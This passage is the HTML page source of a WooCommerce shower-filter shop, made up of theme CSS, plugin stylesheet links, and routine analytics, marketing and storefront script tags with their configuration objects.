100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://h2opureblue.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.40.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-56336-css' href='https://h2opureblue.com/wp-content/uploads/elementor/css/post-56336.css?ver=1749197718' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://h2opureblue.com/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1744299460' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://h2opureblue.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744097994' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://h2opureblue.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744098003' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://h2opureblue.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1744098009' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/Yv3yAS/klaviyo.js?ver=3.6.0'></script><script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-2F3X7W91T9&l=dataLayerPYS" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/h2opureblue.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.78.1" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.78.1" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/jquery/ui/menu.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/dom-ready.js?ver=5b9fa8df0892dc9a7c41" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/a11y.js?ver=604a4359a838a9073d9f" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.9.4" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcct_public_js-js-extra">
/* <![CDATA[ */
var wcct_data = {"xlwcct_version":"2.20.0","currency":"AED ","admin_ajax":"https:\/\/h2opureblue.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/h2opureblue.com","log_file":"https:\/\/h2opureblue.com\/wp-content\/uploads\/finale-woocommerce-sales-countdown-timer-discount\/force.txt","refresh_timings":"yes","reload_page_on_timer_ends":"yes","l":"NA"};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount/assets/js/wcct_combined.min.js?ver=2.20.0" id="wcct_public_js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/h2opureblue.com\/wp-admin\/admin-ajax.php","nonce":"90716179e9","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.9" id="awdr-main-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.9" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/h2opureblue.com\/wp-json\/","nonce":"abb55c43d4","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/api-request.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/url.js?ver=0d5442d059e14ea1b21e" id="wp-url-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/api-fetch.js?ver=52446bd41c30bc419a05" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://h2opureblue.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "abb55c43d4" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://h2opureblue.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"no","cart_url":"https:\/\/h2opureblue.com\/cart-2\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.js?ver=1742047088" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/h2opureblue.com","ajax_url":"https:\/\/h2opureblue.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=9.9.4" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"ajaxurl":"https:\/\/h2opureblue.com\/wp-admin\/admin-ajax.php","replace_image_path":".woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child img.zoomImg,\n\t\t\t\t\t.woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child source,\n\t\t\t\t\t.yith_magnifier_zoom img, .yith_magnifier_zoom_magnifier,\n\t\t\t\t\t.owl-carousel .woocommerce-main-image,\n\t\t\t\t\t.woocommerce-product-gallery__image .wp-post-image,\n\t\t\t\t\t.dt-sc-product-image-gallery-container .wp-post-image","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency_symbol":"AED ","woocommerce_currency_pos":"left","total_thousand_sep":",","decimal_sep":".","num_decimal":"2","price_suffix":"All Prices include VAT","replace_product_price_class":".product .entry-summary .price,\n\t\t\t\t\t\tdiv.elementor.product .elementor-widget-woocommerce-product-price .price","hide_button_required":"no","addons_nonce":"779b49274d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/js/front.js?ver=3.2.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/js/_new_jquery-ui-timepicker-addon.js?ver=3.2.0" id="yith_wapo_jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.12" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.9.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/h2opureblue.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.9.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/vendor/react.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/vendor/react-dom.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/escape-html.js?ver=93558693d672af42c190" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/element.js?ver=6bd445740b34f5eae604" id="wp-element-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=529cf8fc36dc4206da89" id="qlwapp-frontend-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.6.0" id="kl-identify-browser-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woocommerce-product-variations-swatches/assets/js/frontend-script.js?ver=1.0.2.6" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/hoverIntent.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.12"},"ajaxurl":"https:\/\/h2opureblue.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"77","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/h2opureblue.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-loop-product-script-js-extra">
/* <![CDATA[ */
var viwpvs_frontend_loop_product_params = {"ajax_url":"https:\/\/h2opureblue.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","is_atc":"","viwpvs_position":"after_price","theme_swatches_pos":"","theme":"flatsome","greater_max_qty":"Value must be less than or equal to","less_min_qty":"Value must be greater than or equal to","cart_url":"https:\/\/h2opureblue.com\/cart-2\/","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woocommerce-product-variations-swatches/assets/js/frontend-loop-product-script.js?ver=1.0.2.6" id="vi-wpvs-frontend-loop-product-script-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/h2opureblue.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/h2opureblue.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/h2opureblue.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bf8568f101"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"H2O Pure Blue | Chlorine Related Posts","excerpt":"<p>Learn how Chlorine affects our health and beauty. A leading contributor to hair loss and dry, sensitive skin as well as causing respiratory issues.<\/p>\n"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3ec634444e3f90e8996d200ae5ab8518","fragment_name":"wc_fragments_3ec634444e3f90e8996d200ae5ab8518","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=9.9.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/h2opureblue.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/zxcvbn-async.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-admin/js/password-strength-meter.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.js?ver=9.9.4" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.4" id="mailchimp-woocommerce_gdpr-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AED","total_price":0,"currency_minor_unit":2}},"products":[{"id":7709,"name":"Pure Blue Shower Filter","categories":[{"name":"Shower Filter"}],"prices":{"price":25040,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7709"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
